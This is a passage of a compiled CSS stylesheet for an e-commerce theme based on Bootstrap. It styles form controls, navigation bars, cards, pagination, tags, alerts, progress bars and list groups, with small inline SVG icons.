  > .shopping-cart-no-products:active,
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .shopping-cart-no-products:focus,
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .shopping-cart-no-products:hover,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > a:active[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > a:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > a:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > a:active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > a:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > a:hover[id^='link-custom-page-profissionais'],
.input-group-btn:not(:first-child) > .btn-group:active,
.input-group-btn:not(:first-child) > .btn-group:focus,
.input-group-btn:not(:first-child) > .btn-group:hover,
.input-group-btn:not(:first-child) > .btn:active,
.input-group-btn:not(:first-child) > .btn:focus,
.input-group-btn:not(:first-child) > .btn:hover {
  z-index: 3;
}
.custom-control {
  position: relative;
  display: inline-block;
  padding-left: 1.5rem;
  cursor: pointer;
}
.custom-control + .custom-control {
  margin-left: 1rem;
}
.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0;
}
.custom-control-input:checked ~ .custom-control-indicator {
  color: #fff;
  background-color: #0074d9;
}
.custom-control-input:focus ~ .custom-control-indicator {
  box-shadow: 0 0 0 0.075rem #fff, 0 0 0 0.2rem #0074d9;
}
.custom-control-input:active ~ .custom-control-indicator {
  color: #fff;
  background-color: #84c6ff;
}
.custom-control-input:disabled ~ .custom-control-indicator {
  cursor: not-allowed;
  background-color: #eee;
}
.custom-control-input:disabled ~ .custom-control-description {
  color: #767676;
  cursor: not-allowed;
}
.custom-control-indicator {
  position: absolute;
  top: 0.25rem;
  left: 0;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #ddd;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50% 50%;
}
.custom-checkbox .custom-control-indicator {
  border-radius: 5px;
}
.custom-checkbox .custom-control-input:checked ~ .custom-control-indicator {
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 8 8%27%3E%3Cpath fill=%27#fff%27 d=%27M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z%27/%3E%3C/svg%3E');
}
.custom-checkbox
  .custom-control-input:indeterminate
  ~ .custom-control-indicator {
  background-color: #0074d9;
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 4 4%27%3E%3Cpath stroke=%27#fff%27 d=%27M0 2h4%27/%3E%3C/svg%3E');
}
.custom-radio .custom-control-indicator {
  border-radius: 50%;
}
.custom-radio .custom-control-input:checked ~ .custom-control-indicator {
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%27-4 -4 8 8%27%3E%3Ccircle r=%273%27 fill=%27#fff%27/%3E%3C/svg%3E');
}
.custom-controls-stacked .custom-control {
  float: left;
  clear: left;
}
.custom-controls-stacked .custom-control + .custom-control,
body#checkout .checkout-step .delivery-options .delivery-option label .carrier {
  margin-left: 0;
}
.custom-select {
  display: inline-block;
  max-width: 100%;
  height: calc(2.5rem - 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  padding-right: 0.75rem \9;
  color: #343434;
  vertical-align: middle;
  background: #fff
    url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 4 5%27%3E%3Cpath fill=%27#333%27 d=%27M2 0L0 2h4zm0 5L0 3h4z%27/%3E%3C/svg%3E')
    no-repeat right 0.75rem center;
  background-image: none \9;
  background-size: 8px 10px;
  border: 1px solid rgba(0, 0, 0, 0.25);
  border-radius: 5px;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.custom-select:focus {
  border-color: #51a7e8;
  outline: 0;
}
.custom-select:focus::-ms-value {
  color: #343434;
  background-color: #fff;
}
.custom-select:disabled {
  color: #ecd7ae;
  cursor: not-allowed;
  background-color: #f4f1ed;
}
.custom-select::-ms-expand {
  opacity: 0;
}
.custom-select-sm {
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 75%;
}
.custom-file {
  position: relative;
  display: inline-block;
  max-width: 100%;
  height: 2.5rem;
  cursor: pointer;
}
.custom-file-input {
  min-width: 14rem;
  max-width: 100%;
  margin: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
.custom-file-control {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 5;
  height: 2.5rem;
  padding: 0.5rem 1rem;
  line-height: 1.5;
  color: #555;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 5px;
}
.custom-file-control:lang(en)::after {
  content: 'Choose file...';
}
.custom-file-control::before {
  position: absolute;
  top: -1px;
  right: -1px;
  bottom: -1px;
  z-index: 6;
  display: block;
  height: 2.5rem;
  padding: 0.5rem 1rem;
  line-height: 1.5;
  color: #555;
  background-color: #eee;
  border: 1px solid #ddd;
  border-radius: 0 5px 5px 0;
}
.custom-file-control:lang(en)::before {
  content: 'Browse';
}
.nav {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.nav-link {
  display: inline-block;
}
.nav-link:focus,
.nav-link:hover {
  text-decoration: none;
}
.nav-link.disabled {
  color: #ecd7ae;
}
.nav-link.disabled,
.nav-link.disabled:focus,
.nav-link.disabled:hover {
  color: #ecd7ae;
  cursor: not-allowed;
  background-color: transparent;
}
.nav-inline .nav-item {
  display: inline-block;
}
.nav-inline .nav-item + .nav-item,
.nav-inline .nav-link + .nav-link {
  margin-left: 1rem;
}
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-pills::after,
.nav-tabs::after,
.navbar::after {
  content: '';
  display: table;
  clear: both;
}
.nav-tabs .nav-item {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs .nav-item + .nav-item {
  margin-left: 0.2rem;
}
.nav-tabs .nav-link {
  display: block;
  padding: 0.5em 1em;
  border: 1px solid transparent;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
  border-color: #f4f1ed #f4f1ed #ddd;
}
.nav-tabs .nav-link.disabled,
.nav-tabs .nav-link.disabled:focus,
.nav-tabs .nav-link.disabled:hover {
  color: #ecd7ae;
  background-color: transparent;
  border-color: transparent;
}
.nav-tabs .nav-item.open .nav-link,
.nav-tabs .nav-item.open .nav-link:focus,
.nav-tabs .nav-item.open .nav-link:hover,
.nav-tabs .nav-link.active,
.nav-tabs .nav-link.active:focus,
.nav-tabs .nav-link.active:hover {
  color: #343434;
  background-color: #fff;
  border-color: #ddd #ddd transparent;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.nav-pills .nav-item {
  float: left;
}
.nav-pills .nav-item + .nav-item {
  margin-left: 0.2rem;
}
.nav-pills .nav-link {
  display: block;
  padding: 0.5em 1em;
  border-radius: 5px;
}
.nav-pills .nav-item.open .nav-link,
.nav-pills .nav-item.open .nav-link:focus,
.nav-pills .nav-item.open .nav-link:hover,
.nav-pills .nav-link.active,
.nav-pills .nav-link.active:focus,
.nav-pills .nav-link.active:hover {
  color: #fff;
  cursor: default;
  background-color: #ea5b1d;
}
.nav-stacked .nav-item {
  display: block;
  float: none;
}
.nav-stacked .nav-item + .nav-item {
  margin-top: 0.2rem;
  margin-left: 0;
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.navbar {
  position: relative;
  padding: 0.5rem 1rem;
}
.navbar-full {
  z-index: 1000;
}
.navbar-fixed-bottom,
.navbar-fixed-top {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
#search_widget.search-widgets form i.clear,
.navbar-fixed-top {
  top: 0;
}
.navbar-fixed-bottom {
  bottom: 0;
}
.navbar-sticky-top {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 1030;
  width: 100%;
}
.navbar-brand {
  float: left;
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  margin-right: 1rem;
  font-size: 0.9375rem;
  line-height: inherit;
}
.navbar-brand:focus,
.navbar-brand:hover,
.navbar-toggler:focus,
.navbar-toggler:hover {
  text-decoration: none;
}
.navbar-divider,
.navbar-text {
  padding-top: 0.425rem;
  padding-bottom: 0.425rem;
}
.navbar-divider {
  float: left;
  width: 1px;
  margin-right: 1rem;
  margin-left: 1rem;
  overflow: hidden;
}
.navbar-divider::before {
  content: '\00a0';
}
.navbar-text {
  display: inline-block;
}
.navbar-toggler {
  width: 2.5em;
  height: 2em;
  padding: 0.5rem 0.75rem;
  font-size: 0.9375rem;
  line-height: 1;
  background: no-repeat center center;
  background-size: 24px 24px;
  border: 1px solid transparent;
  border-radius: 5px;
}
.breadcrumb::after,
.card-block::after,
.card-footer::after,
.card-header::after,
.modal-footer::after,
.modal-header::after,
.navbar-toggleable-lg::after,
.navbar-toggleable-md::after,
.navbar-toggleable-sm::after,
.navbar-toggleable-xl::after,
.navbar-toggleable-xs::after {
  content: '';
  display: table;
  clear: both;
}
.navbar-toggleable-xl {
  display: block;
}
.navbar-toggleable-xl .navbar-brand {
  display: block;
  float: none;
  margin-top: 0.5rem;
  margin-right: 0;
}
.navbar-toggleable-xl .navbar-nav {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}
.navbar-toggleable-xl .navbar-nav .dropdown-menu {
  position: static;
  float: none;
}
.navbar-nav .nav-item {
  float: left;
}
.navbar-nav .nav-link {
  display: block;
  padding-top: 0.425rem;
  padding-bottom: 0.425rem;
}
.navbar-nav .nav-item + .nav-item,
.navbar-nav .nav-link + .nav-link {
  margin-left: 1rem;
}
.navbar-light .navbar-brand,
.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-brand:focus,
.navbar-light .navbar-brand:hover,
.navbar-light .navbar-toggler:focus,
.navbar-light .navbar-toggler:hover {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}
.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover {
  color: rgba(0, 0, 0, 0.7);
}
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .active > .nav-link:focus,
.navbar-light .navbar-nav .active > .nav-link:hover,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.active:focus,
.navbar-light .navbar-nav .nav-link.active:hover,
.navbar-light .navbar-nav .nav-link.open,
.navbar-light .navbar-nav .nav-link.open:focus,
.navbar-light .navbar-nav .nav-link.open:hover,
.navbar-light .navbar-nav .open > .nav-link,
.navbar-light .navbar-nav .open > .nav-link:focus,
.navbar-light .navbar-nav .open > .nav-link:hover {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-toggler {
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg viewBox=%270 0 32 32%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath stroke=%27rgba%280, 0, 0, 0.5%29%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-miterlimit=%2710%27 d=%27M4 8h24M4 16h24M4 24h24%27/%3E%3C/svg%3E');
  border-color: rgba(0, 0, 0, 0.1);
}
.navbar-light .navbar-divider {
  background-color: rgba(0, 0, 0, 0.075);
}
.navbar-dark .navbar-brand,
.navbar-dark .navbar-toggler {
  color: #fff;
}
.navbar-dark .navbar-brand:focus,
.navbar-dark .navbar-brand:hover,
.navbar-dark .navbar-toggler:focus,
.navbar-dark .navbar-toggler:hover {
  color: #fff;
}
.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5);
}
.navbar-dark .navbar-nav .nav-link:focus,
.navbar-dark .navbar-nav .nav-link:hover {
  color: rgba(255, 255, 255, 0.75);
}
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link:focus,
.navbar-dark .navbar-nav .active > .nav-link:hover,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .nav-link.active:focus,
.navbar-dark .navbar-nav .nav-link.active:hover,
.navbar-dark .navbar-nav .nav-link.open,
.navbar-dark .navbar-nav .nav-link.open:focus,
.navbar-dark .navbar-nav .nav-link.open:hover,
.navbar-dark .navbar-nav .open > .nav-link,
.navbar-dark .navbar-nav .open > .nav-link:focus,
.navbar-dark .navbar-nav .open > .nav-link:hover {
  color: #fff;
}
.navbar-dark .navbar-toggler {
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg viewBox=%270 0 32 32%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath stroke=%27rgba%28255, 255, 255, 0.5%29%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-miterlimit=%2710%27 d=%27M4 8h24M4 16h24M4 24h24%27/%3E%3C/svg%3E');
  border-color: rgba(255, 255, 255, 0.1);
}
.navbar-dark .navbar-divider {
  background-color: rgba(255, 255, 255, 0.075);
}
.card {
  position: relative;
  display: block;
  background-color: #fff;
  border-radius: 5px;
  border: 1px solid rgba(0, 0, 0, 0.125);
}
.card,
.card-title {
  margin-bottom: 0.75rem;
}
.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}
.card-text:last-child {
  margin-bottom: 0;
}
.card-link:hover {
  text-decoration: none;
}
.card-link + .card-link {
  margin-left: 1.25rem;
}
.card > .list-group:first-child .list-group-item:first-child {
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.card > .list-group:last-child .list-group-item:last-child {
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: #f5f5f5;
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}
.card-header:first-child {
  border-radius: calc(5px - 1px) calc(5px - 1px) 0 0;
}
.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: #f5f5f5;
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}
.card-footer:last-child {
  border-radius: 0 0 calc(5px - 1px) calc(5px - 1px);
}
.card-header-tabs {
  margin-bottom: -0.75rem;
  border-bottom: 0;
}
.card-header-pills,
.card-header-tabs {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}
.card-primary {
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.card-danger .card-footer,
.card-danger .card-header,
.card-info .card-footer,
.card-info .card-header,
.card-primary .card-footer,
.card-primary .card-header,
.card-success .card-footer,
.card-success .card-header,
.card-warning .card-footer,
.card-warning .card-header {
  background-color: transparent;
}
.card-success {
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.card-info {
  background-color: #5bc0de;
  border-color: #5bc0de;
}
.card-warning {
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.card-danger {
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.card-outline-primary,
.card-outline-secondary {
  background-color: transparent;
  border-color: #ea5b1d;
}
.card-outline-secondary {
  border-color: #343434;
}
.card-outline-info,
.card-outline-success {
  background-color: transparent;
  border-color: #faf7f2;
}
.card-outline-success {
  border-color: #4cbb6c;
}
.card-outline-danger,
.card-outline-warning {
  background-color: transparent;
  border-color: #ff9a52;
}
.card-outline-danger {
  border-color: #ff4c4c;
}
.card-inverse .card-footer,
.card-inverse .card-header {
  border-color: rgba(255, 255, 255, 0.2);
}
.card-inverse .card-blockquote,
.card-inverse .card-footer,
.card-inverse .card-header,
.card-inverse .card-title {
  color: #fff;
}
.card-inverse .card-blockquote .blockquote-footer,
.card-inverse .card-link,
.card-inverse .card-subtitle,
.card-inverse .card-text {
  color: rgba(255, 255, 255, 0.65);
}
.card-inverse .card-link:focus,
.card-inverse .card-link:hover {
  color: #fff;
}
.card-blockquote {
  padding: 0;
  margin-bottom: 0;
  border-left: 0;
}
.card-img {
  border-radius: calc(5px - 1px);
}
.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}
.card-img-top {
  border-top-right-radius: calc(5px - 1px);
  border-top-left-radius: calc(5px - 1px);
}
.card-img-bottom {
  border-bottom-right-radius: calc(5px - 1px);
  border-bottom-left-radius: calc(5px - 1px);
}
.breadcrumb {
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #f4f1ed;
  border-radius: 5px;
}
.breadcrumb-item {
  float: left;
}
.breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  padding-left: 0.5rem;
  color: #ecd7ae;
  content: '/';
}
.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}
.breadcrumb-item.active {
  color: #ecd7ae;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin-top: 1rem;
  margin-bottom: 1rem;
  border-radius: 5px;
}
.page-item {
  display: inline;
}
.page-item:first-child .page-link {
  margin-left: 0;
  border-bottom-left-radius: 5px;
  border-top-left-radius: 5px;
}
.page-item:last-child .page-link {
  border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
}
.page-item.active .page-link,
.page-item.active .page-link:focus,
.page-item.active .page-link:hover {
  z-index: 2;
  color: #fff;
  cursor: default;
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.page-item.disabled .page-link,
.page-item.disabled .page-link:focus,
.page-item.disabled .page-link:hover {
  color: #ecd7ae;
  pointer-events: none;
  cursor: not-allowed;
  background-color: #fff;
  border-color: #ddd;
}
.page-link {
  position: relative;
  float: left;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  color: #ea5b1d;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #ddd;
}
.page-link:focus,
.page-link:hover {
  color: #ab3f10;
  background-color: #f4f1ed;
  border-color: #ddd;
}
.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 0.9375rem;
}
.pagination-lg .page-item:first-child .page-link {
  border-bottom-left-radius: 0.3rem;
  border-top-left-radius: 0.3rem;
}
.pagination-lg .page-item:last-child .page-link {
  border-bottom-right-radius: 0.3rem;
  border-top-right-radius: 0.3rem;
}
.pagination-sm .page-link {
  padding: 0.275rem 0.75rem;
  font-size: 0.875rem;
}
.pagination-sm .page-item:first-child .page-link {
  border-bottom-left-radius: 0.2rem;
  border-top-left-radius: 0.2rem;
}
.pagination-sm .page-item:last-child .page-link {
  border-bottom-right-radius: 0.2rem;
  border-top-right-radius: 0.2rem;
}
.tag {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 5px;
}
.tag:empty {
  display: none;
}
#header .header-top .links ul li a[id^='link-custom-page-profissionais'] .tag,
#header .header-top .shopping-cart-no-products .tag,
#mobile_top_menu_wrapper ul li a[id^='link-custom-page-profissionais'] .tag,
.btn .tag {
  position: relative;
  top: -1px;
}
a.tag:focus,
a.tag:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.tag-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem;
}
#order-items table tr.total-value,
.tag-default {
  background-color: #ecd7ae;
}
.tag-default[href]:focus,
.tag-default[href]:hover {
  background-color: #e2c385;
}
.tag-primary {
  background-color: #ea5b1d;
}
.tag-primary[href]:focus,
.tag-primary[href]:hover {
  background-color: #c24712;
}
.tag-success {
  background-color: #4cbb6c;
}
.tag-success[href]:focus,
.tag-success[href]:hover {
  background-color: #3a9a56;
}
.tag-info {
  background-color: #5bc0de;
}
.tag-info[href]:focus,
.tag-info[href]:hover {
  background-color: #31b0d5;
}
.tag-warning {
  background-color: #ff9a52;
}
.tag-warning[href]:focus,
.tag-warning[href]:hover {
  background-color: #ff7c1f;
}
.tag-danger {
  background-color: #ff4c4c;
}
.tag-danger[href]:focus,
.tag-danger[href]:hover {
  background-color: #ff1919;
}
.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #f4f1ed;
  border-radius: 0.3rem;
}
.jumbotron-hr {
  border-top-color: #e1d8cd;
}
.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0;
}
.alert {
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 5px;
}
.alert-heading {
  color: inherit;
}
.alert-link {
  font-weight: 700;
}
.alert-dismissible {
  padding-right: 2.5rem;
}
.alert-dismissible .close {
  position: relative;
  top: -0.125rem;
  right: -1.25rem;
  color: inherit;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d0e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c1e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bcdff1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6d5ec;
}
.alert-info .alert-link {
  color: #245269;
}
.alert-warning {
  background-color: rgba(255, 154, 82, 0.3);
  border-color: #ff9a52;
  color: #343434;
}
.alert-warning hr {
  border-top-color: #ff8b39;
}
.alert-danger {
  background-color: #f2dede;
  border-color: #ebcccc;
  color: #a94442;
}
.alert-danger hr {
  border-top-color: #e4b9b9;
}
.alert-danger .alert-link {
  color: #843534;
}
.progress {
  display: block;
  width: 100%;
  height: 1rem;
  margin-bottom: 1rem;
}
.progress[value] {
  background-color: #eee;
  border: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border-radius: 5px;
}
.progress[value]::-ms-fill {
  background-color: #0074d9;
  border: 0;
}
.progress[value]::-moz-progress-bar {
  background-color: #0074d9;
  border-bottom-left-radius: 5px;
  border-top-left-radius: 5px;
}
.progress[value]::-webkit-progress-value {
  background-color: #0074d9;
  border-bottom-left-radius: 5px;
  border-top-left-radius: 5px;
}
.progress[value='100']::-moz-progress-bar {
  border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
}
.progress[value='100']::-webkit-progress-value {
  border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
}
.progress[value]::-webkit-progress-bar {
  background-color: #eee;
  border-radius: 5px;
}
.progress[value],
base::-moz-progress-bar {
  background-color: #eee;
  border-radius: 5px;
}
.progress-striped[value]::-webkit-progress-value {
  background-image: linear-gradient(
    45deg,
    rgba(255, 255, 255, 0.15) 25%,
    transparent 25%,
    transparent 50%,
    rgba(255, 255, 255, 0.15) 50%,
    rgba(255, 255, 255, 0.15) 75%,
    transparent 75%,
    transparent
  );
  background-size: 1rem 1rem;
}
.progress-striped[value]::-moz-progress-bar {
  background-image: linear-gradient(
    45deg,
    rgba(255, 255, 255, 0.15) 25%,
    transparent 25%,
    transparent 50%,
    rgba(255, 255, 255, 0.15) 50%,
    rgba(255, 255, 255, 0.15) 75%,
    transparent 75%,
    transparent
  );
  background-size: 1rem 1rem;
}
.progress-striped[value]::-ms-fill {
  background-image: linear-gradient(
    45deg,
    rgba(255, 255, 255, 0.15) 25%,
    transparent 25%,
    transparent 50%,
    rgba(255, 255, 255, 0.15) 50%,
    rgba(255, 255, 255, 0.15) 75%,
    transparent 75%,
    transparent
  );
  background-size: 1rem 1rem;
}
.progress-animated[value]::-webkit-progress-value {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-animated[value]::-moz-progress-bar {
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-success[value]::-webkit-progress-value {
  background-color: #4cbb6c;
}
.progress-success[value]::-moz-progress-bar {
  background-color: #4cbb6c;
}
.progress-success[value]::-ms-fill {
  background-color: #4cbb6c;
}
.progress-info[value]::-webkit-progress-value {
  background-color: #5bc0de;
}
.progress-info[value]::-moz-progress-bar {
  background-color: #5bc0de;
}
.progress-info[value]::-ms-fill {
  background-color: #5bc0de;
}
.progress-warning[value]::-webkit-progress-value {
  background-color: #ff9a52;
}
.progress-warning[value]::-moz-progress-bar {
  background-color: #ff9a52;
}
.progress-warning[value]::-ms-fill {
  background-color: #ff9a52;
}
.progress-danger[value]::-webkit-progress-value {
  background-color: #ff4c4c;
}
.progress-danger[value]::-moz-progress-bar {
  background-color: #ff4c4c;
}
.progress-danger[value]::-ms-fill {
  background-color: #ff4c4c;
}
.media,
.media-body {
  overflow: hidden;
}
.media-body {
  width: 10000px;
}
.media-body,
.media-left,
.media-right {
  display: table-cell;
  vertical-align: top;
}
.media-middle {
  vertical-align: middle;
}
.media-bottom {
  vertical-align: bottom;
}
.media-object {
  display: block;
}
.media-object.img-thumbnail {
  max-width: none;
}
.media-right {
  padding-left: 10px;
}
.media-left {
  padding-right: 10px;
}
.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.media-list,
ul {
  padding-left: 0;
  list-style: none;
}
#wrapper .breadcrumb ol,
.list-group {
  padding-left: 0;
  margin-bottom: 0;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.list-group-item:first-child {
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
.list-group-item.disabled,
.list-group-item.disabled:focus,
.list-group-item.disabled:hover {
  color: #ecd7ae;
  cursor: not-allowed;
  background-color: #f4f1ed;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text {
  color: #ecd7ae;
}
.list-group-item.active,
.list-group-item.active:focus,
.list-group-item.active:hover {
  z-index: 2;
  color: #fff;
  text-decoration: none;
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > small {
  color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:focus .list-group-item-text,
.list-group-item.active:hover .list-group-item-text {
  color: #fbe2d8;
}
.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0;
}
.list-group-item-action {
  width: 100%;
  color: #555;
  text-align: inherit;
}
.list-group-item-action .list-group-item-heading {
  color: #333;
}
.list-group-item-action:focus,
.list-group-item-action:hover {
  color: #555;
  text-decoration: none;
  background-color: #f5f5f5;
}
.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}
a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-danger .list-group-item-heading,
a.list-group-item-info .list-group-item-heading,
a.list-group-item-success .list-group-item-heading,
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading,
button.list-group-item-info .list-group-item-heading,
button.list-group-item-success .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:focus,
a.list-group-item-success:hover,
button.list-group-item-success:focus,
button.list-group-item-success:hover {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active,
a.list-group-item-success.active:focus,
a.list-group-item-success.active:hover,
button.list-group-item-success.active,
button.list-group-item-success.active:focus,
button.list-group-item-success.active:hover {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}
.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}
a.list-group-item-info,
button.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info:focus,
a.list-group-item-info:hover,
button.list-group-item-info:focus,
button.list-group-item-info:hover {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active,
a.list-group-item-info.active:focus,
a.list-group-item-info.active:hover,
button.list-group-item-info.active,
button.list-group-item-info.active:focus,
button.list-group-item-info.active:hover {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}
.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}
a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning:focus,
a.list-group-item-warning:hover,
button.list-group-item-warning:focus,
button.list-group-item-warning:hover {
  color: #8a6d3b;
  background-color: #faf2cc;
}
a.list-group-item-warning.active,
a.list-group-item-warning.active:focus,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active,
button.list-group-item-warning.active:focus,
button.list-group-item-warning.active:hover {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}
.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}
a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger:focus,
a.list-group-item-danger:hover,
button.list-group-item-danger:focus,
button.list-group-item-danger:hover {
  color: #a94442;
